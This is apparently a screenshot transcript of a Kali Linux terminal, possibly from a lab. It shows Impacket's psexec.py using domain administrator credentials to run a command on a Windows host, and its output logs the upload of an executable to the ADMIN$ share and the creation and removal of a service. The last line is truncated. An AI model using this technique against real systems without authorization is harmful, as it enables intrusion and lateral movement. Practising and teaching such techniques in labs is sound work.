 Shell No. 1
File Actions Edit View Help
root@kali:/usr/share/doc/python3-impacket/examples# ./psexec.py windomain/administrator:vagrant@192.168.5.45 ipconfig
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.5.45.....
[*] Found writable share ADMIN$
[*] Uploading file FXOcMfCy.exe
[*] Opening SVCManager on 192.168.5.45.....
[*] Creating service OxoK on 192.168.5.45.....
[*] Starting service OxoK.....
[*] Opening SVCManager on 192.168.5.45.....
[*] Stopping service OxoK.....
[*] Removing service OxoK.....
[*] Removing file FXOcMfCy.exe.....
[-] Error performing the uninstallation, cleaning up
root@kali:/usr/share/doc/python3-impacket/examples# agrant@192.168.5.45